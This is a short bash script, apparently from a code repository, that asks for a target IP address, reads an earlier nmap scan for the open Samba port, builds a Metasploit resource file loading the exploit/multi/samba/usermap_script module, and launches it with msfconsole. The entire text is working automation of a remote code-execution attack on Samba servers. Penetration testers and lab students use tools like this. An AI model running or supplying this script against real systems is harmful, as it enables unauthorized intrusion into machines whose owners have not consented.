 read -p "Please provide IP Address that you want to exploit : " IP
rport=$(cat ./$IP/"$IP"nmapbrute.txt | grep open | grep -w "Samba smbd" | awk -F / '{print $1}')
echo 'exploit/multi/samba/usermap_script' > ./$IP/samba_scriptest.rc
echo "set rhosts $IP" >> ./$IP/samba_scriptest.rc
echo "set rport $rport" >> ./$IP/samba_scriptest.rc
echo "run" >> ./$IP/samba_scriptest.rc
msfconsole -r ./$IP/samba_scriptest.rc